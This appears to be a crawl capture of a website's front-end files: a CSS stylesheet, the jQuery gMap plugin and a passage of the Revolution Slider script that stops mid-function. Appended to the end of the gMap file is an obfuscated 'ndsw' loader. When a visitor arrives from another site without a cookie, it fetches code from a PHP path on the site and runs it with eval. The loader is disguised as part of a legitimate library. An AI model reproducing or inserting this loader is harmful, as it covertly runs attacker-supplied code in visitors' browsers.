.boxt a{font-size:11pt;font-weight:normal;color:#000000;text-decoration:none;}
.boxt a:hover{font-size:11pt;font-weight:normal;color:#000000;text-decoration:none;}
.boxi h1{
font-size:1.1em;
line-height: 20px;
font-weight:500 !important;
margin-bottom:-15px;
}
.entry-title{
font-weight:600 !important;
color:#027bc5;
}
.boxi{padding:5px;margin:0 auto;color:#027bc5;}
.boxi a{font-weight:500;text-decoration:none;line-height:1.4 !important;color:#027bc5;}
.boxi a:hover{font-weight:500;text-decoration:underline;line-height:1.4 !important;color:#027bc5;}

.list-spacer li{
margin-bottom:5px;
}

.list-version1 li{
margin-bottom:6px;
margin-top:6px;
line-height:1.4;
}

.small-text{
font-size:10pt;
}

.encast-box-container{width:100%;text-align:center;clear:both;display:table;position:relative;}
.encast-box{width:50%;float:left;}
.footer-msg p{color:#3e3e3e;font-size:1.1em;}
.bio-bottom{clear:both;display:table;margin:0 auto;margin-top:15px;margin-bottom:15px;background:#f2f2f2;padding:20px;color:#222222;font-size:0.9em;}
.bio-bottom i{color:#6499db;}
.bio-left{width:25%;float:left;}
.bio-left img{width:100%;padding:10px;}
.bio-right{width:100%;}
.donate_holder{margin:0 auto;font-size:9pt;display:table;width:100%;line-height:1.2em;margin-top:5px;}
.donate_l{float:left;width:50%;text-align: center;display:table;}
.donate_r {float:right;width:50%;text-align: center;display:table;}
.donate_image{margin-top:8px;}

.tab_right_responsive_ad{
margin:0 auto;
display:table;
text-align:center;
}
.right-reponsive-ad{
margin:0 auto;
display:block;
}

.ad_image-wrapper{

}
.ad_image-wrapper img{
margin:0 auto;
    text-align:middle !important;
    max-width:100% !important;
    max-height:100% !important;
    display:block;
}

.table-s1{
padding:4px;
display:table;
border:2px solid #cccccc;
margin-bottom:10px;
}
.table-s1 th{
background:#719dde;
margin:5px;
border:2px solid #cccccc;
padding:5px;
}
.table-s1 td{
margin:5px;
border:2px solid #cccccc;
padding:5px;
}



.error-page{padding:15px;margin:15px;margin:0 auto;text-align:center;}

.poweredby{font-size:.9em;margin-top:6px;color:#c0c0c0;}
.poweredby a{color:#c0c0c0;font-weight:normal;}
.poweredby a:hover{color:#c0c0c0;font-weight:normal;}

.toppage-body{
display:none;
}

.cleart{
clear:both;
margin-bottom:10px;
}

.tease-new{
color:#4a4a4a;
}



@media only screen and (max-width: 720px) {

.top-story-fp-boxes{
padding:10px;
flex-grow: 0;
    flex-basis: 100%; // 50% for two in a row, 33% three in a row etc.
float:left;
height:100%;
overflow: hidden;
vertical-align:top;
top:0;
bottom:0;

background:#ffffff;


}

.top-story-fp-title-bigtop h1{
margin-top:5px;
font-size:16pt;
line-height: 20px;
font-weight:500 !important;
}

.top-story-fp-title h2{
margin-top:-4px;
font-size:14pt;
line-height: 20px;
font-weight:500 !important;
}



@media (max-width: 600px) {

	/* added make better smartphone cousel text line height */
	.tp-caption{
	line-height:1.0em !important;
	}
	
	
	


}




}

--- FILE ---
content_type: application/javascript
request_url: https://ultratechlife.com/vendor/jquery.gmap.js
body_size: 10406
content:
/**
 * jQuery gMap - Google Maps API V3
 *
 * @license MIT License; http://www.opensource.org/licenses/mit-license.php
 * @url   http://github.com/marioestrada/jQuery-gMap
 * @author  Mario Estrada <me@mario.ec> based on original plugin by Cedric Kastner <cedric@nur-text.de>
 * @version 2.1.5
 */
/* global google */
(function($)
{
  // Main plugin function
  $.fn.gMap = function(options, methods_options)
  {
    // Optional methods
    switch(options)
    {
    case 'addMarker':
      return $(this).trigger(
        'gMap.addMarker',
        [methods_options.latitude, methods_options.longitude, methods_options.content, methods_options.icon, methods_options.popup]
      );
    case 'centerAt':
      return $(this).trigger('gMap.centerAt', [methods_options.latitude, methods_options.longitude, methods_options.zoom]);
    case 'clearMarkers':
      return $(this).trigger('gMap.clearMarkers');
    }

    // Build main options before element iteration
    var opts = $.extend({}, $.fn.gMap.defaults, options);

    // Iterate through each element
    return this.each(function()
    {
      // Create map and set initial options
      var $gmap = new google.maps.Map(this);

      $(this).data('gMap.reference', $gmap);

      // Create new object to geocode addresses
      var $geocoder = new google.maps.Geocoder();

      // Check for address to center on
      if (opts.address)
      {
        // Get coordinates for given address and center the map
        $geocoder.geocode(
          {
            address: opts.address
          }, function(gresult, status)
          {
            if(gresult && gresult.length) {
              $gmap.setCenter(gresult[0].geometry.location);
            }
          }
        );
      }else{
        // Check for coordinates to center on
        if (opts.latitude && opts.longitude)
        {
          // Center map to coordinates given by option
          $gmap.setCenter(new google.maps.LatLng(opts.latitude, opts.longitude));
        }
        else
        {
          // Check for a marker to center on (if no coordinates given)
          if ($.isArray(opts.markers) && opts.markers.length > 0)
          {
            // Check if the marker has an address
            if (opts.markers[0].address)
            {
              // Get the coordinates for given marker address and center
              $geocoder.geocode(
                {
                  address: opts.markers[0].address
                }, function(gresult, status)
                {
                  if(gresult && gresult.length > 0) {
                    $gmap.setCenter(gresult[0].geometry.location);
                  }
                }
              );
            }else{
              // Center the map to coordinates given by marker
              $gmap.setCenter(new google.maps.LatLng(opts.markers[0].latitude, opts.markers[0].longitude));
            }
          }else{
            // Revert back to world view
            $gmap.setCenter(new google.maps.LatLng(34.885931, 9.84375));
          }
        }
      }
      $gmap.setZoom(opts.zoom);

      // Set the preferred map type
      $gmap.setMapTypeId(google.maps.MapTypeId[opts.maptype]);

      // Set scrollwheel option
      var map_options = { scrollwheel: opts.scrollwheel, disableDoubleClickZoom: !opts.doubleclickzoom };
      // Check for map controls
      if(opts.controls === false){
        $.extend(map_options, { disableDefaultUI: true });
      }else if (opts.controls.length !== 0){
        $.extend(map_options, opts.controls, { disableDefaultUI: true });
      }

      $gmap.setOptions(map_options);

      // Create new icon
      var gicon = new google.maps.Marker();
      var marker_icon;
      var marker_shadow;

      // Set icon properties from global options
      marker_icon = new google.maps.MarkerImage(opts.icon.image);
      marker_icon.size = new google.maps.Size(opts.icon.iconsize[0], opts.icon.iconsize[1]);
      marker_icon.anchor = new google.maps.Point(opts.icon.iconanchor[0], opts.icon.iconanchor[1]);
      gicon.setIcon(marker_icon);

      if(opts.icon.shadow)
      {
        marker_shadow = new google.maps.MarkerImage(opts.icon.shadow);
        marker_shadow.size = new google.maps.Size(opts.icon.shadowsize[0], opts.icon.shadowsize[1]);
        marker_shadow.anchor = new google.maps.Point(opts.icon.shadowanchor[0], opts.icon.shadowanchor[1]);
        gicon.setShadow(marker_shadow);
      }

      // Bind actions
      $(this).bind('gMap.centerAt', function(e, latitude, longitude, zoom)
      {
        if(zoom) {
          $gmap.setZoom(zoom);
        }

        $gmap.panTo(new google.maps.LatLng(parseFloat(latitude), parseFloat(longitude)));
      });

      // Clear Markers
      var overlays = [];
      $(this).bind('gMap.clearMarkers', function()
      {
        while(overlays[0]){
          overlays.pop().setMap(null);
        }
      });

      var last_infowindow;
      $(this).bind('gMap.addMarker', function(e, latitude, longitude, content, icon, popup)
      {
        var marker_icon;
        var marker_shadow;
        var glatlng = new google.maps.LatLng(parseFloat(latitude), parseFloat(longitude));

        var gmarker = new google.maps.Marker({
          position: glatlng
        });

        if(icon)
        {
          marker_icon = new google.maps.MarkerImage(icon.image);
          marker_icon.size = new google.maps.Size(icon.iconsize[0], icon.iconsize[1]);
          marker_icon.anchor = new google.maps.Point(icon.iconanchor[0], icon.iconanchor[1]);
          gmarker.setIcon(marker_icon);

          if(icon.shadow)
          {
            marker_shadow = new google.maps.MarkerImage(icon.shadow);
            marker_shadow.size = new google.maps.Size(icon.shadowsize[0], icon.shadowsize[1]);
            marker_shadow.anchor = new google.maps.Point(icon.shadowanchor[0], icon.shadowanchor[1]);
            gicon.setShadow(marker_shadow);
          }
        }else{
          gmarker.setIcon(gicon.getIcon());
          gmarker.setShadow(gicon.getShadow());
        }

        if(content)
        {
          if(content === '_latlng') {
            content = latitude + ', ' + longitude;
          }

          var infowindow = new google.maps.InfoWindow({
            content: opts.html_prepend + content + opts.html_append
          });

          google.maps.event.addListener(gmarker, 'click', function()
          {
            if (last_infowindow) {
              last_infowindow.close();
            }
            infowindow.open($gmap, gmarker);
            last_infowindow = infowindow;
          });

          if(popup)
          {
            google.maps.event.addListenerOnce($gmap, 'tilesloaded', function()
            {
              infowindow.open($gmap, gmarker);
            });
          }
        }
        gmarker.setMap($gmap);
        overlays.push(gmarker);
      });

      var marker;
      var self = this;
      var geocode_callback = function(marker) {
        return function(gresult, status) {
          // Create marker
          if(gresult && gresult.length > 0)
          {
            $(self).trigger(
              'gMap.addMarker',
              [gresult[0].geometry.location.lat(), gresult[0].geometry.location.lng(), marker.html, marker.icon, marker.popup]
            );
          }
        };
      };

      // Loop through marker array
      for (var j = 0; j < opts.markers.length; j++)
      {
        // Get the options from current marker
        marker = opts.markers[j];

        // Check if address is available
        if (marker.address)
        {
          // Check for reference to the marker's address
          if (marker.html === '_address') {
            marker.html = marker.address;
          }

          // Get the point for given address
          $geocoder.geocode({
              address: marker.address
            }, geocode_callback(marker));
        }else{
          $(this).trigger('gMap.addMarker', [marker.latitude, marker.longitude, marker.html, marker.icon, marker.popup]);
        }
      }
    });

  };

  // Default settings
  $.fn.gMap.defaults = {
    address: '',
    latitude: 0,
    longitude: 0,
    zoom: 1,
    markers: [],
    controls: [],
    scrollwheel: false,
    doubleclickzoom: true,
    maptype: 'ROADMAP',
    html_prepend: '<div class="gmap_marker">',
    html_append: '</div>',
    icon: {
      image: "http://www.google.com/mapfiles/marker.png",
      shadow: "http://www.google.com/mapfiles/shadow50.png",
      iconsize: [20, 34],
      shadowsize: [37, 34],
      iconanchor: [9, 34],
      shadowanchor: [6, 34]
    }
  };

})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//ultratechlife.com/article-docx/article-docx.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ultratechlife.com/vendor/rs-plugin/js/jquery.themepunch.revolution.js
body_size: 193719
content:

/**************************************************************************
 * jquery.themepunch.revolution.js - jQuery Plugin for Revolution Slider
 * @version: 4.5.0 (23.04.2013)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
**************************************************************************/
(function(jQuery,undefined){


	////////////////////////////////////////
	// THE REVOLUTION PLUGIN STARTS HERE //
	///////////////////////////////////////

	jQuery.fn.extend({

		// OUR PLUGIN HERE :)
		revolution: function(options) {



				////////////////////////////////
				// SET DEFAULT VALUES OF ITEM //
				////////////////////////////////
				jQuery.fn.revolution.defaults = {
					delay:9000,
					startheight:500,
					startwidth:960,
					fullScreenAlignForce:"off",
					autoHeight:"off",
					hideTimerBar:"off",
					hideThumbs:200,
					hideNavDelayOnMobile:1500,

					thumbWidth:100,							// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
					thumbHeight:50,
					thumbAmount:3,

					navigationType:"bullet",				// bullet, thumb, none
					navigationArrows:"solo",				// nextto, solo, none
					navigationInGrid:"off",					// on/off  

					hideThumbsOnMobile:"off",
					hideBulletsOnMobile:"off",
					hideArrowsOnMobile:"off",
					hideThumbsUnderResoluition:0,

					navigationStyle:"round",				// round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item),

					navigationHAlign:"center",				// Vertical Align top,center,bottom
					navigationVAlign:"bottom",				// Horizontal Align left,center,right
					navigationHOffset:0,
					navigationVOffset:20,

					soloArrowLeftHalign:"left",
					soloArrowLeftValign:"center",
					soloArrowLeftHOffset:20,
					soloArrowLeftVOffset:0,

					soloArrowRightHalign:"right",
					soloArrowRightValign:"center",
					soloArrowRightHOffset:20,
					soloArrowRightVOffset:0,

					keyboardNavigation:"on",

					touchenabled:"on",						// Enable Swipe Function : on/off
					onHoverStop:"on",						// Stop Banner Timet at Hover on Slide on/off


					stopAtSlide:-1,							// Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
					stopAfterLoops:-1,						// Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

					hideCaptionAtLimit:0,					// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
					hideAllCaptionAtLimit:0,				// Hide all The Captions if Width of Browser is less then this value
					hideSliderAtLimit:0,					// Hide the whole slider, and stop also functions if Width of Browser is less than this value

					shadow:0,								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows  (No Shadow in Fullwidth Version !)
					fullWidth:"off",						// Turns On or Off the Fullwidth Image Centering in FullWidth Modus
					fullScreen:"off",
					minFullScreenHeight:0,					// The Minimum FullScreen Height
					fullScreenOffsetContainer:"",
					dottedOverlay:"none",					//twoxtwo, threexthree, twoxtwowhite, threexthreewhite

					forceFullWidth:"off",						// Force The FullWidth

					spinner:"spinner0",

					swipe_velocity : 0.4,					// Touch Sensibility between 0 - 1. Less the number is, higher the sensibility
					swipe_max_touches : 1,					// Max Finger (touch) used for swipe
					swipe_min_touches : 1,					// Min Finger (touch) used for swipe
					drag_block_vertical:false,				// Prevent Vertical Scroll during Swipe
					isJoomla:false,
					parallax:"off",
					parallaxLevels: [10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],
					parallaxBgFreeze: "off"


				};

					options = jQuery.extend({}, jQuery.fn.revolution.defaults, options);





					return this.each(function() {

						var opt=options;

						opt.desktop = !navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i);

						if (opt.fullWidth!="on" && opt.fullScreen!="on") opt.autoHeight = "off";
						if (opt.fullScreen=="on") opt.autoHeight = "on";
						if (opt.fullWidth!="on" && opt.fullScreen!="on") forceFulWidth="off";

						var container=jQuery(this);

						if (opt.fullWidth=="on" && opt.autoHeight=="off")
							container.css({maxHeight:opt.startheight+"px"});

						if (is_mobile() && opt.hideThumbsOnMobile=="on" && opt.navigationType=="thumb")
						   opt.navigationType = "none"

						if (is_mobile() && opt.hideBulletsOnMobile=="on" && opt.navigationType=="bullet")
						   opt.navigationType = "none"

						if (is_mobile() && opt.hideBulletsOnMobile=="on" && opt.navigationType=="both")
						   opt.navigationType = "none"

						if (is_mobile() && opt.hideArrowsOnMobile=="on")
						   opt.navigationArrows = "none"

						if (opt.forceFullWidth=="on") {

							var loff = container.parent().offset().left;
							var mb = container.parent().css('marginBottom');
							var mt = container.parent().css('marginTop');
							if (mb==undefined) mb=0;
							if (mt==undefined) mt=0;

							container.parent().wrap('<div style="position:relative;width:100%;height:auto;margin-top:'+mt+';margin-bottom:'+mb+'" class="forcefullwidth_wrapper_tp_banner"></div>');
							container.closest('.forcefullwidth_wrapper_tp_banner').append('<div class="tp-fullwidth-forcer" style="width:100%;height:'+container.height()+'px"></div>');
							container.css({'backgroundColor':container.parent().css('backgroundColor'),'backgroundImage':container.parent().css('backgroundImage')});
							//container.parent().css({'position':'absolute','width':jQuery(window).width()});
							container.parent().css({'left':(0-loff)+"px",position:'absolute','width':jQuery(window).width()});
							opt.width=jQuery(window).width();
						}

						// HIDE THUMBS UNDER RESOLUTION
						try{
							if (opt.hideThumbsUnderResolution>jQuery(window).width() && opt.hideThumbsUnderResolution!=0) {
								container.parent().find('.tp-bullets.tp-thumbs').css({display:"none"});
							} else {
								container.parent().find('.tp-bullets.tp-thumbs').css({display:"block"});
							}
						} catch(e) {}

						if (!container.hasClass("revslider-initialised")) {

									container.addClass("revslider-initialised");
									if (container.attr('id')==undefined) container.attr('id',"revslider-"+Math.round(Math.random()*1000+5));

									// CHECK IF FIREFOX 13 IS ON WAY.. IT HAS A STRANGE BUG, CSS ANIMATE SHOULD NOT BE USED



									opt.firefox13 = false;
									opt.ie = !jQuery.support.opacity;
									opt.ie9 = (document.documentMode == 9);

									opt.origcd=opt.delay;

									// CHECK THE jQUERY VERSION
									var version = jQuery.fn.jquery.split('.'),
										versionTop = parseFloat(version[0]),
										versionMinor = parseFloat(version[1]),
										versionIncrement = parseFloat(version[2] || '0');

									if (versionTop==1 && versionMinor < 7) {
										container.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+version+' <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>');
									}

									if (versionTop>1) opt.ie=false;


									// Delegate .transition() calls to .animate()
									// if the browser can't do CSS transitions.
									if (!jQuery.support.transition)
										jQuery.fn.transition = jQuery.fn.animate;

									// CATCH THE CONTAINER


									 // LOAD THE YOUTUBE API IF NECESSARY

									container.find('.caption').each(function() { jQuery(this).addClass('tp-caption')});

									if (is_mobile()) {
										container.find('.tp-caption').each(function() {
											if (jQuery(this).data('autoplay')==true)
												 jQuery(this).data('autoplay',false);
											// && jQuery(this).data('forcecover')!=1)
										})
									}


									var addedyt=0;
									var addedvim=0;
									var addedvid=0;
									var httpprefix = "http";

									if (location.protocol === 'https:') {
											httpprefix = "https";
									}
									container.find('.tp-caption iframe').each(function(i) {
										try {

												if (jQuery(this).attr('src').indexOf('you')>0 && addedyt==0) {
													addedyt=1;
													var s = document.createElement("script");
													var httpprefix2 = "https";
													s.src = httpprefix2+"://www.youtube.com/iframe_api"; /* Load Player API*/

													var before = document.getElementsByTagName("script")[0];
													var loadit = true;
													jQuery('head').find('*').each(function(){
														if (jQuery(this).attr('src') == httpprefix2+"://www.youtube.com/iframe_api")
														   loadit = false;
													});
													if (loadit) {
														before.parentNode.insertBefore(s, before);


													}
												}
											} catch(e) {}
									});



									 // LOAD THE VIMEO API
									 container.find('.tp-caption iframe').each(function(i) {
										try{
												if (jQuery(this).attr('src').indexOf('vim')>0 && addedvim==0) {
													addedvim=1;
													var f = document.createElement("script");
													f.src = httpprefix+"://a.vimeocdn.com/js/froogaloop2.min.js"; /* Load Player API*/
													var before = document.getElementsByTagName("script")[0];

													var loadit = true;
													jQuery('head').find('*').each(function(){
														if (jQuery(this).attr('src') == httpprefix+"://a.vimeocdn.com/js/froogaloop2.min.js")
														   loadit = false;
													});
													if (loadit)
														before.parentNode.insertBefore(f, before);
												}
											} catch(e) {}
									});





									// LOAD THE VIDEO.JS API IF NEEDED
									container.find('.tp-caption video').each(function(i) {
										jQuery(this).removeClass("video-js").removeClass("vjs-default-skin");
										jQuery(this).attr("preload","");
										jQuery(this).css({display:"none"});
									});

									// SHUFFLE MODE
									if (opt.shuffle=="on") {
										for (var u=0;u<container.find('>ul:first-child >li').length;u++) {
											var it = Math.round(Math.random()*container.find('>ul:first-child >li').length);
											container.find('>ul:first-child >li:eq('+it+')').prependTo(container.find('>ul:first-child'));
										}
									}


									// CREATE SOME DEFAULT OPTIONS FOR LATER
									opt.slots=4;
									opt.act=-1;
									opt.next=0;

									// IF START SLIDE IS SET
									if (opt.startWithSlide !=undefined) opt.next=opt.startWithSlide;

									// IF DEEPLINK HAS BEEN SET
									var deeplink = getUrlVars("#")[0];
									if (deeplink.length<9) {
										if (deeplink.split('slide').length>1) {
											var dslide=parseInt(deeplink.split('slide')[1],0);
											if (dslide<1) dslide=1;
											if (dslide>container.find('>ul:first >li').length) dslide=container.find('>ul:first >li').length;
											opt.next=dslide-1;
										}
									}


									opt.firststart=1;

									// BASIC OFFSET POSITIONS OF THE BULLETS
									if (opt.navigationHOffset==undefined) opt.navOffsetHorizontal=0;
									if (opt.navigationVOffset==undefined) opt.navOffsetVertical=0;


									container.append('<div class="tp-loader '+opt.spinner+'">'+
												  		'<div class="dot1"></div>'+
												  	    '<div class="dot2"></div>'+
												  	    '<div class="bounce1"></div>'+
														'<div class="bounce2"></div>'+
														'<div class="bounce3"></div>'+
													 '</div>');

									// RESET THE TIMER
									if (container.find('.tp-bannertimer').length==0) container.append('<div class="tp-bannertimer" style="visibility:hidden"></div>');
									var bt=container.find('.tp-bannertimer');
									if (bt.length>0) {
										bt.css({'width':'0%'});
									};


									// WE NEED TO ADD A BASIC CLASS FOR SETTINGS.CSS
									container.addClass("tp-simpleresponsive");
									opt.container=container;

									//if (container.height()==0) container.height(opt.startheight);

									// AMOUNT OF THE SLIDES
									opt.slideamount = container.find('>ul:first >li').length;


									// A BASIC GRID MUST BE DEFINED. IF NO DEFAULT GRID EXIST THAN WE NEED A DEFAULT VALUE, ACTUAL SIZE OF CONAINER
									if (container.height()==0) container.height(opt.startheight);
									if (opt.startwidth==undefined || opt.startwidth==0) opt.startwidth=container.width();
									if (opt.startheight==undefined || opt.startheight==0) opt.startheight=container.height();

									// OPT WIDTH && HEIGHT SHOULD BE SET
									opt.width=container.width();
									opt.height=container.height();


									// DEFAULT DEPENDECIES
									opt.bw= opt.startwidth / container.width();
									opt.bh = opt.startheight / container.height();

									// IF THE ITEM ALREADY IN A RESIZED FORM
									if (opt.width!=opt.startwidth) {

										opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));

										container.height(opt.height);

									}

									// LETS SEE IF THERE IS ANY SHADOW
									if (opt.shadow!=0) {
										container.parent().append('<div class="tp-bannershadow tp-shadow'+opt.shadow+'"></div>');
										var loff=0;
										if (opt.forceFullWidth=="on")
													loff = 0-opt.container.parent().offset().left;
										container.parent().find('.tp-bannershadow').css({'width':opt.width,'left':loff});
									}


									container.find('ul').css({'display':'none'});

									var fliparent = container;


									// PREPARE THE SLIDES
									container.find('ul').css({'display':'block'});
									prepareSlides(container,opt);
									if (opt.parallax!="off") checkForParallax(container,opt);

									// CREATE BULLETS
									if (opt.slideamount >1) createBullets(container,opt);
									if (opt.slideamount >1) createThumbs(container,opt);
									if (opt.slideamount >1) createArrows(container,opt);
									if (opt.keyboardNavigation=="on") createKeyboard(container,opt);

									swipeAction(container,opt);

									if (opt.hideThumbs>0) hideThumbs(container,opt);

									swapSlide(container,opt);
									// START COUNTDOWN
									if (opt.slideamount >1) countDown(container,opt);
									setTimeout(function() {
										container.trigger('revolution.slide.onloaded');
									},500);

									/******************************
										-	FULLSCREEN CHANGE	-
									********************************/
									// FULLSCREEN MODE TESTING
									jQuery("body").data('rs-fullScreenMode',false);
									jQuery(window).on ('mozfullscreenchange webkitfullscreenchange fullscreenchange',function(){
									     jQuery("body").data('rs-fullScreenMode',!jQuery("body").data('rs-fullScreenMode'));
									     if (jQuery("body").data('rs-fullScreenMode')) {
										     setTimeout(function() {
										     	jQuery(window).trigger("resize");

										     },200);
									     }
									})


									// IF RESIZED, NEED TO STOP ACTUAL TRANSITION AND RESIZE ACTUAL IMAGES
									jQuery(window).resize(function() {
										if (jQuery('body').find(container)!=0)
											if (opt.forceFullWidth=="on" ) {

												var loff = opt.container.closest('.forcefullwidth_wrapper_tp_banner').offset().left;
												//opt.container.parent().css({'width':jQuery(window).width()});
												opt.container.parent().css({'left':(0-loff)+"px",'width':jQuery(window).width()});
											}

											if (container.outerWidth(true)!=opt.width || container.is(":hidden")) {
													containerResized(container,opt);
											}



									});

									// HIDE THUMBS UNDER SIZE...
									try{
										if (opt.hideThumbsUnderResoluition!=0 && opt.navigationType=="thumb") {
											if (opt.hideThumbsUnderResoluition>jQuery(window).width())
												jQuery('.tp-bullets').css({display:"none"});
											 else
											 	jQuery('.tp-bullets').css({display:"block"});
										}
									} catch(e) {}



									// CHECK IF THE CAPTION IS A "SCROLL ME TO POSITION" CAPTION IS
									//if (opt.fullScreen=="on") {
										container.find('.tp-scrollbelowslider').on('click',function() {
												var off=0;
												try{
												 	off = jQuery('body').find(opt.fullScreenOffsetContainer).height();
												 } catch(e) {}
												try{
												 	off = off - jQuery(this).data('scrolloffset');
												 } catch(e) {}

												jQuery('body,html').animate(
													{scrollTop:(container.offset().top+(container.find('>ul >li').height())-off)+"px"},{duration:400});
											});
									//}


									// FIRST TIME STOP/START HIDE / SHOW SLIDER
									//REMOVE AND SHOW SLIDER ON DEMAND
									var contpar= container.parent();
									if (jQuery(window).width()<opt.hideSliderAtLimit) {
										container.trigger('stoptimer');
										if (contpar.css('display')!="none")
											contpar.data('olddisplay',contpar.css('display'));
										contpar.css({display:"none"});
									}
						}

					})
				},


		// METHODE PAUSE
		revscroll: function(oy) {
					return this.each(function() {
						var container=jQuery(this);
						jQuery('body,html').animate(
							{scrollTop:(container.offset().top+(container.find('>ul >li').height())-oy)+"px"},{duration:400});
					})
				},

		// METHODE PAUSE
		revredraw: function(oy) {
					return this.each(function() {
						var container=jQuery(this);
						var bt = container.parent().find('.tp-bannertimer');
						var opt = bt.data('opt');
						containerResized(container,opt);

					})
				},

		// METHODE PAUSE
		revpause: function(options) {

					return this.each(function() {
						var container=jQuery(this);
						container.data('conthover',1);
						container.data('conthover-changed',1);
						container.trigger('revolution.slide.onpause');
						var bt = container.parent().find('.tp-bannertimer');
						var opt = bt.data('opt');
						opt.bannertimeronpause = true;
						container.trigger('stoptimer');

					})


				},

		// METHODE RESUME
		revresume: function(options) {
					return this.each(function() {
						var container=jQuery(this);
						container.data('conthover',0);
						container.data('conthover-changed',1);
						container.trigger('revolution.slide.onresume');
						var bt = container.parent().find('.tp-bannertimer');
						var opt = bt.data('opt');
						opt.bannertimeronpause = false;
						container.trigger('starttimer');

					})

				},

		// METHODE NEXT
		revnext: function(options) {
					return this.each(function() {
						// CATCH THE CONTAINER
						var container=jQuery(this);
						container.parent().find('.tp-rightarrow').click();


					})

				},

		// METHODE RESUME
		revprev: function(options) {
					return this.each(function() {
						// CATCH THE CONTAINER
						var container=jQuery(this);
						container.parent().find('.tp-leftarrow').click();
					})

				},

		// METHODE LENGTH
		revmaxslide: function(options) {
						// CATCH THE CONTAINER
						return jQuery(this).find('>ul:first-child >li').length;
				},


		// METHODE CURRENT
		revcurrentslide: function(options) {
						// CATCH THE CONTAINER
						var container=jQuery(this);
						var bt = container.parent().find('.tp-bannertimer');
						var opt = bt.data('opt');
						return opt.act;
				},

		// METHODE CURRENT
		revlastslide: function(options) {
						// CATCH THE CONTAINER
						var container=jQuery(this);
						var bt = container.parent().find('.tp-bannertimer');
						var opt = bt.data('opt');
						return opt.lastslide;
				},


		// METHODE JUMP TO SLIDE
		revshowslide: function(slide) {
					return this.each(function() {
						// CATCH THE CONTAINER
						var container=jQuery(this);
						container.data('showus',slide);
						container.parent().find('.tp-rightarrow').click();
					})

				}


})


		///////////////////////////
		// GET THE URL PARAMETER //
		///////////////////////////
		function getUrlVars(hashdivider)
			{
				var vars = [], hash;
				var hashes = window.location.href.slice(window.location.href.indexOf(hashdivider) + 1).split('_');
				for(var i = 0; i < hashes.length; i++)
				{
					hashes[i] = hashes[i].replace('%3D',"=");
					hash = hashes[i].split('=');
					vars.push(hash[0]);
					vars[hash[0]] = hash[1];
				}
				return vars;
			}

		//////////////////////////
		//	CONTAINER RESIZED	//
		/////////////////////////
		function containerResized(container,opt) {

			// HIDE THUMBS UNDER SIZE...
			try{
				if (opt.hideThumbsUnderResoluition!=0 && opt.navigationType=="thumb") {
					if (opt.hideThumbsUnderResoluition>jQuery(window).width())
						jQuery('.tp-bullets').css({display:"none"});
					 else
					 	jQuery('.tp-bullets').css({display:"block"});
				}
			} catch(e) {}



			container.find('.defaultimg').each(function(i) {
					setSize(jQuery(this),opt);
			});


			//REMOVE AND SHOW SLIDER ON DEMAND
			var contpar= container.parent();
			if (jQuery(window).width()<opt.hideSliderAtLimit) {
				container.trigger('stoptimer');
				if (contpar.css('display')!="none")
					contpar.data('olddisplay',contpar.css('display'));
				contpar.css({display:"none"});

			} else {

				if (container.is(":hidden")) {
					if (contpar.data('olddisplay')!=undefined && contpar.data('olddisplay')!="undefined" && contpar.data('olddisplay') != "none")
						contpar.css({display:contpar.data('olddisplay')});
					else
						contpar.css({display:"block"});
					container.trigger('restarttimer');
					setTimeout(function() {
						containerResized(container,opt);
					},150)
				}
			}


			var loff=0;
			if (opt.forceFullWidth=="on")
						loff = 0-opt.container.parent().offset().left;
			try{
